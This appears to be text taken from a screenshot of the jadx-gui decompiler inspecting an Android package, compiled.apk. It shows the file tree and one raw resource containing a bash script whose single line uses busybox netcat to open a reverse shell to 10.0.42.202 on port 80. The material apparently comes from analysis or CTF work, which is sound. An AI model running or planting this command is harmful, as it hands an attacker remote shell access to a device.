 *compiled - jadx-gui
File View Navigation Tools Plugins Help
compiled.apk
Inputs
Files
compiled.apk
Scripts
Source code
Resources
assets
res
drawable-hdpi-v4
drawable-ldpi-v4
drawable-mdpi-v4
layout
raw
jadx
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
res/raw/jadx
1 #!/bin/bash
2 busybox nc 10.0.42.202 80 -e /bin/bash
3
Text Hex